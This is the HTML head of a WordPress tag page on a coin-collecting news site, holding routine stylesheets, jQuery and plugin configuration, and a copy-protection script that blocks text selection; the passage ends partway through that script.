

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsweekly.com/tag/nomos-ag/page/2/
body_size: 40383
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Nomos AG | MünzenWoche | Page 2</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <link rel="pingback" href="https://coinsweekly.com/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel='dns-prefetch' href='//muenzenwoche.de' />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://coinsweekly.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Comments Feed" href="https://coinsweekly.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Nomos AG Tag Feed" href="https://coinsweekly.com/tag/nomos-ag/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsweekly.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://coinsweekly.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://coinsweekly.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://coinsweekly.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coinsweekly.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://coinsweekly.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://coinsweekly.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.67-27' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coinsweekly.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/coinsweekly.com\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"coinsweekly.com","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"4f26054c94"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://coinsweekly.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coinsweekly.com/wp-json/wp/v2/tags/2566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coinsweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/coinsweekly.com\/wp-admin\/","wpRestNonce":"d5d2f7b37e","wpRestUrl":"https:\/\/coinsweekly.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
